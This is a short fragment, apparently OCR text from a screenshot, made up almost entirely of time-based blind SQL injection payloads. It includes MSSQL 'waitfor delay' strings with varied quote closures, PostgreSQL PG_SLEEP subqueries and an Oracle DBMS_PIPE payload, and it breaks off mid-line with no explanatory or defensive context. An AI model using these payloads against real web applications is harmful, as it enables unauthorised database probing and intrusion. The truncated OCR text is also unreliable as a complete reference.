
1 waitfor delay '0:0:15' --
jZUsG3Co'; waitfor delay '0:0:15' --
IYwDk22n'); waitfor delay '0:0:15' --
vyR15ZGG')); waitfor delay '0:0:15' --
wiUwuARm' OR 592=(SELECT 592 FROM PG_SLEEP(15))--
HsVLItQm') OR 621=(SELECT 621 FROM PG_SLEEP(15))--
ZZsE4xsO')) OR 226=(SELECT 226 FROM PG_SLEEP(15))--
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98
1'"